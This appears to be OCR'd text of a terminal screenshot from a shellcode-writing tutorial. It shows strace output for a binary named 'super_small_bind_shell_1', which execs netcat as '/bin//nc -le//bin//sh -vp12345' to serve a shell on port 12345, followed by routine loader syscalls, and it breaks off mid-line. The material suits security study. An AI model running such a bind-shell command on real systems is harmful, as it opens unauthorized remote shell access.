 root@kali: ~
File Edit View Search Terminal Help
root@debian:/usr/local/src/pentest/assembly/article# strace ./super_small_bind_shell_1
execve("./super_small_bind_shell_1", ["./super_small_bind_shell_1"], [/* 17 vars */]) = 0
strace: [ Process PID=6038 runs in 32 bit mode. ]
execve("/bin//nc", ["/bin//nc", "-le//bin//sh", "-vp12345"], NULL) = 0
strace: [ Process PID=6038 runs in 64 bit mode. ]
brk(NULL) = 0x7ce000
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
mmap(NULL, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f445b562000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
fstat(3, {st_mode=S_IFREG|0644, st_size=62423, ...}) = 0
mmap(NULL, 62423, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7f445b552000
close(3) = 0
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
open("/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0\320\3\2\0\0\0\0\0"..., 832) = 832
fstat(3, {st_mode=S_IFREG|0755, st_size=1685264, ...}) = 0
mmap(NULL, 3791264, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7f445afa4000
mprotect(0x7f445b139000, 2093056, PROT_NONE) = 0
mmap(0x7f445b338000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x194
000) = 0x7f445b338000
mmap(0x7f445b33e000, 14752, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) =